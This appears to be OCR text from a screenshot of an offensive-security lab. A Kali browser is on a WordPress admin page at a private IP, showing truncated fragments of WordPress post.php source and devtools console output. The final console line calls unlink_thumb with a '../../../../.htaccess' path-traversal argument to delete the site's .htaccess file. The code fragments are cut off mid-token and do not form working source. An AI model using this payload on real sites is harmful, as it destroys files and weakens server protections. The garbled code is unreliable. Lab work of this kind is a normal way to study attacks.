 Upload New Media ‹ Shiftdel
192.168.227.174/wp-admin/
192.168.227.174/wp-admin/post.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
post_type; $post_type_object = get_post_type_object( $post_type ); } if ( isset( $_POST['deletepost'] )
$sendback = wp_get_referer(); if ( ! $sendback || strpos( $sendback, 'post.php' ) !== false || strpos( $
$sendback = admin_url( 'edit.php' ); if ( ! empty( $post_type ) ) { $sendback = add_query_arg( 'post_t
$sendback ); } switch($action) { case 'post-quickdraft-save': // Check nonce and capabilities $nonce =
admin/includes/dashboard.php'; if ( ! wp_verify_nonce( $nonce, 'add-post' ) ) $error_msg = __( 'Unable
{ exit; } if ( $error_msg ) return wp_dashboard_quick_press( $error_msg ); $post = get_post( $_REQU
$post->post_type ); $_POST['ping_status'] = get_default_comment_status( $post->post_type, 'pingback
$post_id = 'postajaxpost' == $action ? edit_post() : write_post(); redirect_post( $post_id ); exit(); case
attempted to edit an item that doesn’t exist. Perhaps it was deleted?' ) ); if ( ! $post_type_object ) wp_
not allowed to edit posts in this post type.' ) ); } if ( ! current_user_can( 'edit_post', $post_id ) ) wp_die
because it is in the Trash. Please restore it and try again.' ) ); if ( ! empty( $_GET['get-post-lock'] ) ) {
exit(); } $post_type = $post->post_type; if ( 'post' == $post_type ) { $parent_file = "edit.php"; $subm
$submenu_file = 'upload.php'; $post_new_file = 'media-new.php'; } else { if ( isset( $post_type_object
$post_type_object->show_in_menu; else $parent_file = "edit.php?post_type=$post_type"; $submenu_f
editor. * * @since 4.9.0 * * @param boolean Whether to replace the editor. Default false. * @param ob
$post->ID ) ) { $active_post_lock = wp_set_post_lock( $post->ID ); if ( 'attachment' !== $post_type ) w
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibili
Run
Filter Output
Iterate on your code faster with the new multi-line editor mode. Use Enter to add
new lines and Ctrl+Enter to run.
Got it!
The character encoding of the HTML
the US-ASCII range. The character e
1 unlink_thumb("../../../../.htaccess")